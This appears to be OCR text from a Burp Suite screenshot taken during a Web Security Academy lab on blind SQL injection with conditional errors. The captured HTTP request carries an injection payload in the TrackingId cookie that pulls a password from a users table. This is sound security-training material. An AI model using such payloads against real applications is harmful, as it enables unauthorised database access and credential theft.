 Request
Pretty Raw Hex \n
1 GET /filter?category=Accessories HTTP/2
2 Host: 0a5e00800437b59083d82893003f008d.web-security-academy.net
3 Cookie: TrackingId=qdHCBOUx6ly322CH' || (SELECT password FROM users WHERE ROWNUM = 1) ||'; session=
7HOFEttzIWqROTy2cD6g41bz6IwXRkX2
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/118.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Dnt: 1
9 Referer: https://0a5e00800437b59083d82893003f008d.web-security-academy.net/
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15 Te: trailers
16
Search 0 highlights
Response
Pretty Raw Hex Render \n
Web Security
Academy
Blind SQL injection with conditional errors
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Accessories